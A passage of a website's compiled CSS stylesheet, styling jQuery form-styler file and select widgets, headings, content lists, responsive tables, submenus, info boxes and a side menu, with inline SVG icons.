    background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13 0.999999C13 0.447715 12.5523 0 12 0C11.4477 0 11 0.447714 11 0.999999L11 12.5862L7.70711 9.29331C7.31658 8.90279 6.68342 8.90279 6.29289 9.29331C5.90237 9.68384 5.90237 10.317 6.29289 10.7075L11.2929 15.7075C11.4804 15.8951 11.7348 16.0004 12 16.0004C12.2652 16.0004 12.5196 15.8951 12.7071 15.7075L17.7071 10.7075C18.0976 10.317 18.0976 9.68384 17.7071 9.29331C17.3166 8.90279 16.6834 8.90279 16.2929 9.29331L13 12.5862L13 0.999999ZM2 14.0001C2 13.4478 1.55228 13.0001 1 13.0001C0.447715 13.0001 0 13.4478 0 14.0001V21.0001C0 22.6569 1.34315 24.0001 3 24.0001H21C22.6569 24.0001 24 22.6569 24 21.0001V14.0001C24 13.4478 23.5523 13.0001 23 13.0001C22.4477 13.0001 22 13.4478 22 14.0001V21.0001C22 21.5523 21.5523 22.0001 21 22.0001H3C2.44772 22.0001 2 21.5523 2 21.0001V14.0001Z' fill='%23A1A7BF'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Cpath d='M0 0H24V24H0V0Z' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");
    background-repeat: no-repeat;
    width: 24px;
    height: 24px;
    top: calc(50% - 12px);
    right: 14px; }

.jq-file__browse,
.field-info {
  margin: 4px 0 0;
  font-weight: 400;
  font-size: 12px;
  line-height: 20px;
  font-family: "Myriad Pro", sans-serif;
  color: #a1a7bf;
  display: block; }

.jq-file__browse {
  display: none; }

.jq-file.disabled .jq-file__name {
  color: #888; }

.files__list {
  font-weight: 400;
  font-size: 12px;
  line-height: 13px;
  font-family: "Myriad Pro", sans-serif;
  color: #3f3f3f;
  overflow: hidden; }
  .files__list__item {
    margin: 8px 0 0;
    position: relative;
    padding-right: 20px;
    float: left;
    clear: both; }
    .files__list__item .close,
    .files__list__item .delete {
      display: block;
      cursor: pointer;
      position: absolute;
      width: 16px;
      height: 16px;
      right: 0;
      top: calc(50% - 8px);
      background-image: url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.85062 12.1861L12.268 3.76917M3.75122 3.83263L12.1686 12.25L3.75122 3.83263Z' stroke='%23EA3D2F' stroke-width='0.767736' stroke-linecap='square'/%3E%3C/svg%3E%0A");
      background-repeat: no-repeat; }
      .files__list__item .close:hover,
      .files__list__item .delete:hover {
        background-image: url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.85062 12.1861L12.268 3.76917M3.75122 3.83263L12.1686 12.25L3.75122 3.83263Z' stroke='%23000000' stroke-width='0.767736' stroke-linecap='square'/%3E%3C/svg%3E%0A"); }

.files-add {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  align-content: center;
  cursor: pointer;
  color: #00b3c9;
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  font-family: "Myriad Pro", sans-serif;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease; }
  .files-add.formField {
    margin: 20px 0; }
  .files-add:before {
    content: "";
    -webkit-box-flex: 0;
            flex: 0 0 16px;
    margin: 0 5px 0 0;
    border-radius: 50%;
    height: 16px;
    background-color: #00b3c9;
    background-image: url("data:image/svg+xml,%3Csvg width='10' height='10' viewBox='0 0 10 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.79995 0.199951H4.19995V4.19995L0.199951 4.19995L0.199951 5.79995H4.19995V9.79995H5.79995V5.79995H9.79995V4.19995L5.79995 4.19995V0.199951Z' fill='white'/%3E%3C/svg%3E");
    background-position: center;
    background-repeat: no-repeat;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease; }
  .files-add:hover {
    color: #2e4e8d; }
    .files-add:hover:before {
      background-color: #2e4e8d; }

.jq-selectbox {
  cursor: pointer;
  display: block !important;
  z-index: 3 !important; }
  .jq-selectbox.opened {
    z-index: 5 !important; }

.jq-selectbox__select {
  height: 36px;
  padding: 0 35px 0 10px;
  border: 1px solid #b7c4d6;
  background: #fff;
  line-height: 36px;
  font-weight: 400;
  font-size: 14px;
  line-height: 36px;
  font-family: "Myriad Pro", sans-serif;
  color: #777;
  box-sizing: border-box; }

.jq-selectbox__select:hover {
  background: #f1f1f1;
  color: #333333; }

.jq-selectbox__select:active {
  color: #333333;
  border-color: #00b3c9; }

.jq-selectbox.changed {
  z-index: 2; }

.jq-selectbox.disabled .jq-selectbox__select {
  border-color: #ccc;
  background: #f5f5f5;
  box-shadow: none;
  color: #888; }

.jq-selectbox__select-text {
  display: block;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.jq-selectbox .placeholder {
  color: #888; }

.jq-selectbox__trigger {
  position: absolute !important;
  top: 0;
  right: 0;
  width: 30px;
  height: 100%; }

.jq-selectbox__trigger-arrow {
  position: absolute !important;
  top: 12px;
  right: 10px;
  width: 0;
  height: 0;
  overflow: hidden;
  width: 16px;
  height: 15px; }
  .jq-selectbox__trigger-arrow:before {
    display: block;
    position: absolute;
    content: "";
    border-top: 12px solid #00b3c9;
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
    left: 0;
    top: 0px; }

.jq-selectbox:hover .jq-selectbox__trigger-arrow {
  opacity: 1; }

.jq-selectbox.disabled .jq-selectbox__trigger-arrow {
  opacity: 0.5; }

.jq-selectbox__dropdown {
  top: 36px !important;
  width: 100% !important;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  background: #fff;
  font-size: 14px;
  z-index: 5 !important;
  box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.4); }
  .jq-selectbox__dropdown ul {
    margin: 0 !important; }

.jq-selectbox ul {
  margin: 0 !important;
  padding: 0 !important;
  background: #fff; }
  .jq-selectbox ul:before {
    display: none !important; }

.jq-selectbox li {
  min-height: inherit !important;
  line-height: normal !important;
  padding: 10px 15px 10px !important;
  color: #333333;
  margin: 0 !important;
  border-bottom: 1px solid #dcdcdc;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;
  font-family: "Myriad Pro", sans-serif; }
  .jq-selectbox li:before, .jq-selectbox li:after {
    display: none !important; }
  .jq-selectbox li:last-child {
    border: none; }

.jq-selectbox li.selected,
.jq-selectbox li.sel,
.jq-selectbox li.title {
  background-color: #f7f9fa;
  color: #808080; }

.jq-selectbox li.selected,
.jq-selectbox li.sel {
  background-color: #00b3c9;
  color: #fff; }

.jq-selectbox li:hover {
  background-color: #00b3c9;
  color: #fff; }

.jq-selectbox li.disabled {
  color: #aaa;
  display: none !important; }

.jq-selectbox li.disabled:hover {
  background: none; }

.jq-selectbox li.optgroup {
  font-weight: bold; }

.jq-selectbox li.optgroup:hover {
  background: none;
  color: #231f20;
  cursor: default; }

.jq-selectbox li.option {
  padding-left: 25px; }

.jq-select-multiple {
  box-sizing: border-box;
  padding: 1px;
  border: 1px solid #ccc;
  border-bottom-color: #b3b3b3;
  border-radius: 4px;
  box-shadow: inset 1px 1px #f1f1f1, 0 1px 2px rgba(0, 0, 0, 0.1);
  background: #fff;
  color: #333;
  font: 14px/18px Arial, sans-serif;
  cursor: default; }

.jq-select-multiple.focused {
  border: 1px solid #5794bf; }

.jq-select-multiple.disabled {
  border-color: #ccc;
  background: #f5f5f5;
  box-shadow: none;
  color: #888; }

.jq-select-multiple ul {
  margin: 0;
  padding: 0; }

.jq-select-multiple li {
  padding: 3px 9px 4px;
  list-style: none; }

.jq-select-multiple li:first-child {
  border-radius: 3px 3px 0 0; }

.jq-select-multiple li:last-child {
  border-radius: 0 0 3px 3px; }

.jq-select-multiple li.selected {
  background: #08c;
  color: #fff; }

.jq-select-multiple li.disabled {
  color: #aaa; }

.jq-select-multiple.disabled li.selected,
.jq-select-multiple li.selected.disabled {
  background: #ccc;
  color: #fff; }

.jq-select-multiple li.optgroup {
  font-weight: bold; }

.jq-select-multiple li.option {
  padding-left: 25px; }

input[type="email"].styler,
input[type="number"].styler,
input[type="password"].styler,
input[type="search"].styler,
input[type="tel"].styler,
input[type="text"].styler,
input[type="url"].styler,
textarea.styler {
  padding: 7px 9px;
  border: 1px solid #ccc;
  border-bottom-color: #b3b3b3;
  border-radius: 4px;
  box-shadow: inset 1px 1px #f1f1f1, 0 1px 2px rgba(0, 0, 0, 0.1);
  color: #333;
  font: 14px Arial, sans-serif; }

input[type="search"].styler {
  -webkit-appearance: none; }

textarea.styler {
  overflow: auto; }

input[type="email"].styler:hover,
input[type="number"].styler:hover,
input[type="password"].styler:hover,
input[type="search"].styler:hover,
input[type="tel"].styler:hover,
input[type="text"].styler:hover,
input[type="url"].styler:hover,
textarea.styler:hover {
  border-color: #b3b3b3; }

input[type="email"].styler:focus,
input[type="number"].styler:focus,
input[type="password"].styler:focus,
input[type="search"].styler:focus,
input[type="tel"].styler:focus,
input[type="text"].styler:focus,
input[type="url"].styler:focus,
textarea.styler:focus {
  border-color: #ccc;
  border-top-color: #b3b3b3;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  outline: none; }

button.styler,
input[type="button"].styler,
input[type="submit"].styler,
input[type="reset"].styler {
  overflow: visible;
  padding: 7px 11px;
  outline: none;
  border: 1px solid #ccc;
  border-bottom-color: #b3b3b3;
  border-radius: 4px;
  background: #f1f1f1 url([data-uri]) repeat-x;
  box-shadow: inset 1px -1px #f1f1f1, inset -1px 0 #f1f1f1, 0 1px 2px rgba(0, 0, 0, 0.1);
  color: #333;
  text-shadow: 1px 1px #fff;
  font: 14px Arial, sans-serif;
  cursor: pointer; }

button.styler::-moz-focus-inner,
input[type="button"].styler::-moz-focus-inner,
input[type="submit"].styler::-moz-focus-inner,
input[type="reset"].styler::-moz-focus-inner {
  padding: 0;
  border: 0; }

button.styler:after {
  content: ""; }

button.styler:not([disabled]):hover,
input[type="button"].styler:not([disabled]):hover,
input[type="submit"].styler:not([disabled]):hover,
input[type="reset"].styler:hover {
  background-color: #e6e6e6;
  background-position: 0 -10px; }

button.styler:not([disabled]):active,
input[type="button"].styler:not([disabled]):active,
input[type="submit"].styler:not([disabled]):active,
input[type="reset"].styler:active {
  background: #f5f5f5;
  box-shadow: inset 1px 1px 3px #ddd; }

button.styler[disabled],
input[type="button"].styler[disabled],
input[type="submit"].styler[disabled] {
  border-color: #ccc;
  background: #f5f5f5;
  box-shadow: none;
  color: #888; }

a {
  color: #2e4e8d;
  text-decoration: none;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease; }
  a:hover {
    color: #378fc9;
    text-decoration: underline; }
  a:hover, a:focus, a:active {
    outline: none;
    outline: 0; }

img {
  max-width: 100%;
  height: auto; }

h1,
h2,
h3,
.h1,
.h2,
.h3 {
  font-family: "Myriad Pro", sans-serif;
  color: #0c1424;
  font-weight: normal;
  line-height: 100%;
  margin: 0.3rem 0 0.4rem 0; }

h1,
.h1 {
  font-weight: 600;
  font-size: 48px;
  line-height: 50px;
  font-family: "Exo 2", sans-serif;
  color: #0c1424;
  margin: 0px 0 30px;
  position: relative; }
  @media (max-width: 992px) {
    h1,
    .h1 {
      font-weight: 400;
      font-size: 36px;
      line-height: 38px;
      font-family: "Exo 2", sans-serif;
      margin: 0px 0 30px; } }
  @media (max-width: 700px) {
    h1,
    .h1 {
      font-weight: 400;
      font-size: 30px;
      line-height: 32px;
      font-family: "Exo 2", sans-serif;
      margin: 0px 0 30px; } }
  h1 a,
  .h1 a {
    text-decoration: none;
    color: #0c1424; }
  h1:after,
  .h1:after {
    display: block;
    position: absolute;
    content: "";
    position: relative;
    clear: both; }

h2,
.h2 {
  font-weight: 600;
  font-size: 30px;
  line-height: 32px;
  font-family: "Exo 2", sans-serif;
  color: #0c1424;
  margin: 30px 0 20px;
  position: relative; }
  @media (max-width: 992px) {
    h2,
    .h2 {
      font-weight: 600;
      font-size: 26px;
      line-height: 28px;
      font-family: "Exo 2", sans-serif; } }
  @media (max-width: 700px) {
    h2,
    .h2 {
      font-weight: 600;
      font-size: 24px;
      line-height: 26px;
      font-family: "Exo 2", sans-serif; } }
  h2 a,
  .h2 a {
    text-decoration: none;
    color: #0c1424; }
    h2 a:hover,
    .h2 a:hover {
      text-decoration: none;
      color: #2e4e8d; }

h3,
.h3 {
  font-weight: 400;
  font-size: 24px;
  line-height: 28px;
  font-family: "Myriad Pro", sans-serif;
  color: #0c1424;
  margin: 30px 0 15px; }
  @media (max-width: 992px) {
    h3,
    .h3 {
      font-weight: 400;
      font-size: 22px;
      line-height: 26px;
      font-family: "Myriad Pro", sans-serif; } }
  @media (max-width: 700px) {
    h3,
    .h3 {
      font-weight: 400;
      font-size: 20px;
      line-height: 22px;
      font-family: "Myriad Pro", sans-serif; } }
  h3 a,
  .h3 a {
    text-decoration: none;
    color: #0c1424; }
    h3 a:hover,
    .h3 a:hover {
      text-decoration: none;
      color: #e61f25; }

h4,
.h4 {
  font-weight: 400;
  font-size: 24px;
  line-height: 26px;
  font-family: "Exo 2", sans-serif;
  color: #000;
  margin: 30px 0 15px;
  text-transform: uppercase; }
  @media (max-width: 992px) {
    h4,
    .h4 {
      font-weight: 400;
      font-size: 20px;
      line-height: 22px;
      font-family: "Exo 2", sans-serif; } }
  @media (max-width: 480px) {
    h4,
    .h4 {
      font-weight: 400;
      font-size: 18px;
      line-height: 20px;
      font-family: "Exo 2", sans-serif; } }
  h4 a,
  .h4 a {
    text-decoration: none;
    color: #000; }
    h4 a:hover,
    .h4 a:hover {
      text-decoration: none; }

h5,
.h5 {
  font-weight: 400;
  font-size: 18px;
  line-height: 22px;
  font-family: "Exo 2", sans-serif;
  color: #000;
  margin: 0px 0 15px; }
  h5 a,
  .h5 a {
    text-decoration: none;
    color: #000; }
    h5 a:hover,
    .h5 a:hover {
      text-decoration: none; }

.fleft {
  float: left; }

.fright {
  float: right; }

.visible {
  opacity: 1; }

.row {
  box-sizing: border-box; }
  .row * {
    box-sizing: border-box; }
  .row.row-f {
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap; }
    .row.row-f:before, .row.row-f:after {
      display: none; }

abbr {
  cursor: help; }

.group:before, .group:after {
  content: "";
  display: table; }

.group:after {
  clear: both; }

.group {
  *zoom: 1; }

.inline {
  display: inline; }

.block {
  display: block; }

.inline-block {
  display: inline-block;
  *display: inline;
  *zoom: 1; }

.relative,
.rel {
  position: relative; }

.absolute {
  position: absolute; }

.left,
.leftalign,
.tleft {
  text-align: left; }

.center,
.centeralign,
.tcenter {
  text-align: center; }

.right,
.rightalign,
.tright {
  text-align: right; }

.topvalign,
.vtop {
  vertical-align: top; }

.middlevalign,
.vmiddle {
  vertical-align: middle; }

.bottomvalign,
.vbottom {
  vertical-align: bottom; }

.fleft {
  float: left; }

.fright {
  float: right; }

.bold {
  font-weight: bold; }

.italic {
  font-weight: italic; }

.big,
.big a {
  font-size: 1.25em; }

.small,
.small a {
  font-size: 0.8em; }

.darkred,
.darkred a {
  color: #800000; }

.black,
.black a {
  color: black; }

.red,
.red a {
  color: #e61f25; }

.grey,
.grey a {
  color: #999; }

.bold,
.bold a {
  font-weight: bold; }

.star,
.error,
.req {
  color: #e61f25; }

.clear {
  clear: both; }

.clearfix::after {
  content: "";
  display: table;
  clear: both; }

p.indent {
  text-indent: 1.25cm; }

.content {
  position: relative;
  font-weight: 300;
  font-size: 18px;
  line-height: 28px;
  font-family: "Myriad Pro", sans-serif;
  color: #333333;
  position: relative;
  margin-bottom: 60px;
  /* ul {
    position: relative;
    margin: 35px 0 35px 0px;
    padding: 0;
    list-style: none;
    li {
      position: relative;
      min-height: 31px;
      margin: 0 0 15px;
      padding: 5px 0 0 50px;

      a {
        color: $color_text;
        text-decoration: none;
      }

      &:hover {
        a {
          color: $color_blue;
        }
      }
    }
    ul {
      margin: 10px 0 10px 20px;
      padding: 0;
      &:before {
        display: none;
      }
      li {
        color: #808080;
        padding: 0 0 0 18px;
        margin: 0 0 5px;
        min-height: inherit;
        &:before {
          width: 10px;
          background: #808080;
          height: 1px;
          top: 11px;
          left: 0;
          border: none;
          bottom: auto;
          transform: rotate(0);
        }
        &:after {
          display: none;
        }
        &:hover {
          &:before {
            background: #808080;
          }
        }
      }
    }
  }*/ }
  .content a {
    color: #2e4e8d; }
    .content a:hover {
      color: #378fc9;
      text-decoration: none; }
  .content a[href^="tel:"] {
    color: #333333;
    text-decoration: none; }
  .content ul {
    list-style: none;
    margin: 20px 0;
    padding: 0; }
    .content ul li {
      padding: 0 0 0 35px;
      position: relative;
      margin: 0 0 10px; }
      .content ul li:before {
        background: #333333;
        border-radius: 50%;
        width: 7px;
        height: 7px;
        display: block;
        position: absolute;
        content: "";
        left: 10px;
        top: 10px; }
      .content ul li ul {
        margin: 10px 0; }
        .content ul li ul li {
          margin: 0 0 5px;
          padding: 0 0 0 20px; }
          .content ul li ul li:before {
            width: 6px;
            height: 6px;
            top: 10px; }
  .content ol {
    list-style: none;
    counter-reset: li1;
    margin: 30px 0;
    padding: 0; }
    @media (max-width: 992px) {
      .content ol {
        margin: 20px 0; } }
    .content ol li {
      padding: 0;
      position: relative;
      margin: 0 0 10px; }
      .content ol li:before {
        display: inline-block;
        margin-right: 5px;
        color: #378fc9;
        font-weight: 400;
        counter-increment: li1;
        content: counter(li1) "."; }
      .content ol li ol {
        margin: 10px 0 10px 35px;
        counter-reset: li2; }
        .content ol li ol li:before {
          counter-increment: li2;
          content: counter(li1) "." counter(li2); }
        .content ol li ol li ol {
          counter-reset: li3; }
          .content ol li ol li ol li:before {
            counter-increment: li3;
            content: counter(li1) "." counter(li2) "." counter(li3); }
  .content .submenu {
    margin: 0 -7px 35px;
    padding: 0;
    list-style: none;
    position: relative;
    display: -webkit-box;
    display: flex; }
    @media (max-width: 992px) {
      .content .submenu {
        overflow: hidden;
        overflow-x: auto;
        white-space: nowrap;
        width: 100%; } }
    .content .submenu:before {
      display: block;
      position: absolute;
      content: "";
      background: #76c0c9;
      height: 8px;
      left: 0px;
      right: 0px;
      bottom: -3px;
      z-index: 0; }
    .content .submenu.inner {
      -webkit-box-pack: justify;
              justify-content: space-between;
      margin: 0 -15px 35px; }
      .content .submenu.inner li {
        -webkit-box-flex: 1;
                flex: 1 1; }
    .content .submenu li {
      position: relative;
      z-index: 1;
      display: -webkit-box;
      display: flex;
      margin: 0 15px;
      padding: 0; }
      @media (max-width: 992px) {
        .content .submenu li {
          -webkit-box-ordinal-group: 2;
                  order: 1; } }
      .content .submenu li:before {
        display: block;
        position: absolute;
        content: "";
        top: 0;
        left: 0;
        right: 0;
        bottom: -3px;
        height: auto;
        width: auto;
        background: #76c0c9;
        z-index: 1;
        border: 2px solid #76c0c9;
        border-bottom: none;
        box-sizing: border-box;
        -webkit-transition: all 0.25s ease;
        transition: all 0.25s ease; }
      .content .submenu li:after {
        display: block;
        position: absolute;
        content: "";
        top: 0;
        left: 0;
        right: 0px;
        bottom: 0px;
        height: auto;
        width: auto;
        -webkit-transform: translate3d(3px, 3px, 0);
                transform: translate3d(3px, 3px, 0);
        background: #76c0c9;
        z-index: 0;
        -webkit-transition: all 0.25s ease;
        transition: all 0.25s ease;
        opacity: 0; }
      .content .submenu li a,
      .content .submenu li span {
        padding: 10px 17px 7px;
        position: relative;
        display: block;
        z-index: 1;
        text-decoration: none;
        font-weight: 400;
        font-size: 16px;
        line-height: 16px;
        font-family: "Exo 2", sans-serif;
        text-transform: uppercase;
        color: #fff;
        text-align: center;
        width: 100%;
        box-sizing: border-box; }
        .content .submenu li a:before, .content .submenu li a:after,
        .content .submenu li span:before,
        .content .submenu li span:after {
          display: none; }
      .content .submenu li:hover:before, .content .submenu li.act:before, .content .submenu li.active:before {
        background: #fff; }
      .content .submenu li:hover:after, .content .submenu li.act:after, .content .submenu li.active:after {
        opacity: 1; }
      .content .submenu li:hover a,
      .content .submenu li:hover span, .content .submenu li.act a,
      .content .submenu li.act span, .content .submenu li.active a,
      .content .submenu li.active span {
        color: #e61f25; }
      @media (max-width: 992px) {
        .content .submenu li.act, .content .submenu li.active {
          -webkit-box-ordinal-group: 1;
                  order: 0; } }
  .content .text {
    color: #242424; }
  .content .center iframe {
    display: block;
    margin: 0 auto 5px; }
    @media (max-width: 700px) {
      .content .center iframe {
        width: 100% !important; } }
  .content .center a {
    text-decoration: underline;
    font-weight: 400;
    font-size: 14px;
    line-height: 24px;
    font-family: "Myriad Pro", sans-serif; }
    .content .center a:hover {
      text-decoration: none; }
  .content .contacts {
    font-weight: 400;
    font-size: 14px;
    line-height: 24px;
    font-family: "Myriad Pro", sans-serif; }
    .content .contacts a {
      font-weight: 500; }
  .content table {
    width: 100%;
    border: none;
    position: relative;
    background: #f9f9f9;
    margin: 30px 0; }
    @media (max-width: 600px) {
      .content table {
        display: -webkit-box;
        display: flex;
        flex-wrap: wrap; } }
    @media (max-width: 600px) {
      .content table tr {
        margin: 0 0 20px; } }
    .content table tr:nth-of-type(2n) td {
      background: #fff; }
      .content table tr:nth-of-type(2n) td:after {
        background: #eceeef;
        height: 1px;
        left: 0;
        right: 0;
        bottom: -1px;
        display: block;
        position: absolute;
        content: ""; }
    .content table tr th {
      font-weight: 700;
      font-size: 16px;
      line-height: 24px;
      font-family: "Myriad Pro", sans-serif;
      color: #245ef4;
      padding: 14px 20px;
      background: #fff;
      text-align: left;
      border: none;
      border-top: 1px solid #eceeef; }
      .content table tr th:last-child {
        text-align: right;
        padding-right: 44px; }
      .content table tr th p {
        margin: 0; }
    .content table tr td {
      padding: 14px 20px;
      border: none;
      border-top: 1px solid #eceeef;
      color: #0c1424;
      font-weight: 400;
      font-size: 16px;
      line-height: 24px;
      font-family: "Myriad Pro", sans-serif;
      position: relative;
      vertical-align: top; }
      @media (max-width: 600px) {
        .content table tr td {
          border: none;
          margin: 0;
          box-shadow: none;
          text-align: left !important;
          padding: 10px 15px; } }
      @media (max-width: 600px) {
        .content table tr td:before {
          content: attr(data-head);
          display: block;
          background: none;
          text-align: left;
          padding: 0;
          color: #b7c4d6;
          -webkit-transition: all 0.25s ease;
          transition: all 0.25s ease;
          font-weight: 400;
          font-size: 12px;
          line-height: 16px;
          font-family: "Myriad Pro", sans-serif;
          text-transform: uppercase;
          margin: 0 0 5px; } }
      .content table tr td:last-child {
        text-align: right;
        padding-right: 44px; }
        .content table tr td:last-child strong {
          color: #808080;
          display: block; }
  @media (max-width: 600px) {
    .content table,
    .content thead,
    .content tbody,
    .content th,
    .content td,
    .content tr {
      display: block; }
    .content table {
      border: none;
      box-shadow: none; }
    .content table thead tr {
      position: absolute;
      top: -9999px;
      left: -9999px; } }
  .content .video iframe {
    width: 100% !important;
    margin-top: 7px; }
  .content .sliderInner {
    margin-top: 40px;
    margin-bottom: 40px;
    padding-bottom: 0; }
  .content .specialists,
  .content .examples-inner,
  .content .videos {
    margin-top: 40px;
    margin-bottom: 10px;
    padding-bottom: 0; }
    .content .specialists.row,
    .content .examples-inner.row,
    .content .videos.row {
      margin-top: 40px;
      margin-bottom: 10px;
      padding-bottom: 0; }
  .content .about.greyBox {
    margin-top: 40px;
    margin-bottom: 40px; }
  .content p {
    margin: 0 0 15px; }
  .content .center {
    width: 100%; }

.image-left,
img[align="left"] {
  float: left;
  margin: 5px 30px 15px 0; }
  @media (max-width: 480px) {
    .image-left,
    img[align="left"] {
      float: none;
      margin: 0 0 15px; } }

.see-also {
  width: 362px;
  padding: 20px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  background-color: rgba(241, 248, 252, 0.75);
  font-weight: 700;
  font-size: 14px;
  line-height: 24px;
  font-family: "Myriad Pro", sans-serif;
  color: #333333;
  float: right;
  margin: 5px 0 15px 30px;
  position: relative;
  box-sizing: border-box; }
  @media (max-width: 992px) {
    .see-also {
      width: 100%;
      margin: 30px 0;
      float: none; } }
  .see-also:before {
    display: block;
    position: absolute;
    content: "";
    background-color: rgba(241, 248, 252, 0.75);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0; }
  .see-also h3,
  .see-also .h3 {
    font-weight: 400;
    font-size: 18px;
    line-height: 20px;
    font-family: "Exo 2", sans-serif;
    margin: 0 0 15px;
    position: relative; }
  .see-also p {
    margin-top: 15px;
    position: relative;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease; }
  .see-also a {
    color: #333333;
    text-decoration: none; }
    .see-also a:hover {
      color: #378fc9; }
  .see-also .link {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    display: block;
    z-index: 1; }
  .see-also:hover p {
    color: #378fc9; }

img[align="left"] {
  float: left;
  margin: 5px 30px 5px 0; }
  @media (max-width: 480px) {
    img[align="left"] {
      float: none;
      margin: 0 0 15px;
      display: block; } }

img[align="right"] {
  float: right;
  margin: 5px 0px 5px 30px; }
  @media (max-width: 480px) {
    img[align="right"] {
      float: none;
      margin: 0 0 15px;
      display: block; } }

.infobox {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin: 60px auto;
  position: relative; }
  @media (max-width: 480px) {
    .infobox {
      padding-top: 15px;
      padding-bottom: 15px;
      background: #f9fcff;
      -ms-flex-align-content: center;
      align-content: center;
      -ms-flex-align-items: center;
      -webkit-box-align: center;
              align-items: center; } }
  .infobox:before {
    display: block;
    position: absolute;
    content: "";
    top: 0px;
    width: 3000px;
    right: 0;
    bottom: 0;
    background: #f9fcff;
    z-index: 0; }
    @media (max-width: 480px) {
      .infobox:before {
        display: none; } }
  .infobox:after {
    display: block;
    position: absolute;
    content: "";
    top: 0px;
    width: 1000px;
    left: 100%;
    bottom: 0;
    background: #f9fcff;
    z-index: 0; }
    @media (max-width: 480px) {
      .infobox:after {
        display: none; } }
  .infobox .image {
    -ms-flexbox: 0 0 143px;
    -webkit-box-flex: 0;
            flex: 0 0 143px;
    margin: 0 30px;
    position: relative;
    z-index: 1; }
    @media (max-width: 992px) {
      .infobox .image {
        margin: 0 30px 0 0; } }
    @media (max-width: 480px) {
      .infobox .image {
        -ms-flexbox: 0 0 93px;
        -webkit-box-flex: 0;
                flex: 0 0 93px; } }
    .infobox .image img {
      position: absolute;
      display: block;
      left: 0px;
      bottom: 0; }
      @media (max-width: 480px) {
        .infobox .image img {
          position: relative;
          left: auto;
          bottom: auto; } }
  .infobox .text {
    -ms-flexbox: 1 1;
    -webkit-box-flex: 1;
            flex: 1 1;
    position: relative;
    z-index: 1;
    line-height: 26px;
    color: #000;
    padding: 35px 0; }
    @media (max-width: 480px) {
      .infobox .text {
        padding: 0; } }
    .infobox .text p {
      margin: 0; }
    .infobox .text .link {
      font-weight: 400;
      font-size: 18px;
      line-height: 26px;
      font-family: "Myriad Pro", sans-serif;
      cursor: pointer;
      text-decoration: underline;
      color: #00b3c9;
      text-align: center;
      display: block;
      -webkit-transition: all 0.25s ease;
      transition: all 0.25s ease; }
      @media (max-width: 700px) {
        .infobox .text .link {
          font-weight: 400;
          font-size: 14px;
          line-height: 20px;
          font-family: "Myriad Pro", sans-serif; } }
      .infobox .text .link:hover {
        color: #f1f8fc;
        text-decoration: none; }
      @media (max-width: 992px) {
        .infobox .text .link br {
          display: none; } }
  .infobox a {
    color: #00b3c9; }
    @media (max-width: 480px) {
      .infobox a {
        display: block; } }

.infoBlock {
  color: #5e5d5b;
  font-weight: 300;
  font-size: 16px;
  line-height: 26px;
  font-family: "Myriad Pro", sans-serif;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap; }
  .infoBlock:before, .infoBlock:after {
    display: none; }
  .infoBlock .text {
    -ms-flexbox: 1 1;
    -webkit-box-flex: 1;
            flex: 1 1;
    -ms-flex-basis: 60%;
    flex-basis: 60%; }
    @media (max-width: 600px) {
      .infoBlock .text {
        -ms-order: 0;
        -webkit-box-ordinal-group: 1;
                order: 0; } }
  .infoBlock h4,
  .infoBlock .h4 {
    color: #5e5d5b; }
  .infoBlock h3 {
    color: #378fc9;
    margin: 40px 0 20px;
    font-weight: 300;
    font-size: 24px;
    line-height: 27px;
    font-family: "Myriad Pro", sans-serif; }
    @media (max-width: 480px) {
      .infoBlock h3 {
        margin: 30px 0 20px; } }
  .infoBlock p {
    margin: 0 0 20px; }

.leftMenu {
  width: 33.3333%;
  margin: 0 30px 20px 0;
  padding: 20px 20px 20px 25px;
  box-sizing: border-box;
  background: #fbfbfb;
  -ms-flexbox: 0 0 33.3333%;
  -webkit-box-flex: 0;
          flex: 0 0 33.3333%;
  position: relative;
  z-index: 2;
  box-shadow: 0px 2px 12px rgba(0, 48, 91, 0.17); }
  @media (max-width: 992px) {
    .leftMenu {
      float: none;
      margin: 0 0 50px;
      width: 100%;
      -ms-flexbox: 0 0 100%;
      -webkit-box-flex: 0;
              flex: 0 0 100%; } }
  @media (max-width: 600px) {
    .leftMenu {
      -ms-order: -1;
      -webkit-box-ordinal-group: 0;
              order: -1;
      -ms-flexbox: 0 0 100%;
      -webkit-box-flex: 0;
              flex: 0 0 100%; } }
  .leftMenu .title {
    font-weight: 600;
    font-size: 18px;
    line-height: 21px;
    font-family: "Myriad Pro", sans-serif;
    color: #000;
    margin: 0 0 30px; }
  .leftMenu ol {
    margin-top: 10px;
    margin-bottom: 0;
    font-weight: 400; }
    .leftMenu ol li {
      font-weight: 400;
      font-size: 16px;
      line-height: 19px;
      font-family: "Myriad Pro", sans-serif; }
      .leftMenu ol li:before {
        color: #000;
        font-weight: 600; }
